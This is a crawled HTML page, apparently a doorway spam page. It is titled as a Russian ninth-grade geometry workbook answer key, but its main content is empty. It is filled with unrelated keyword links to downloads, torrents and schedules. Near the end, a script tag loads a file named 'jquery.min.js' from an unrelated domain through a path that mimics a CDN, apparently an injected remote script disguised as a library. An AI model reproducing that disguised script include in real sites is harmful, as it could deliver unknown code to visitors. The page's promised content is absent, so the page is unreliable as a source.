

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-geometriya-gdz-rabochaya-tetrad-9.html
body_size: 1943
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Геометрия гдз рабочая тетрадь 9 - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Геометрия гдз рабочая тетрадь 9</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-kratkoe-soderzhanie-rasskaza-prodavec-vozduha.html">Краткое содержание рассказа продавец воздуха</a></li>
                                <li><a href="wgm-drayver-videokarty-sony-vaio.html">Драйвер видеокарты sony vaio</a></li>
                                <li><a href="wgm-knigi-po-po-pedagogike-skachat-besplatno.html">Книги по по педагогике скачать бесплатно</a></li>
                                <li><a href="wgm-skachat-film-na-telefon-leto-odnoklassniki-lyubov.html">Скачать фильм на телефон лето одноклассники любовь</a></li>
                                <li><a href="wgm-raspisanie-avtobusov-solikamsk-chelyabinsk.html">Расписание автобусов соликамск челябинск</a></li>
                                <li><a href="wgm-vidi-kut-v-prezentac-ya.html">Види кутів презентація</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-kontr-strayk-maynkraft-na-kompyuter.html">Скачать контр страйк майнкрафт на компьютер</a></li>
                                            <li><a href="wgm-powercolor-hd-7850.html">Powercolor hd 7850</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-blanki-organov-mestnogo-samoupravleniya.html">Бланки органов местного самоуправления</a></li>
                                            <li><a href="wgm-idealnyy-landing-page-kniga-skachat-besplatno.html">Идеальный landing page книга скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-plyusy-i-minusy-professii-marketologa.html">Плюсы и минусы профессии маркетолога</a></li>
                                            <li><a href="wgm-videomaster-repack-skachat-torrent.html">Видеомастер repack скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-chehov-nerastannoe-raspisanie-avtobusov.html">Чехов нерастанное расписание автобусов</a></li>
                                            <li><a href="wgm-skachat-polnuyu-versiyu-pdanet-dlya-windows-phone.html">Скачать полную версию pdanet для windows phone</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
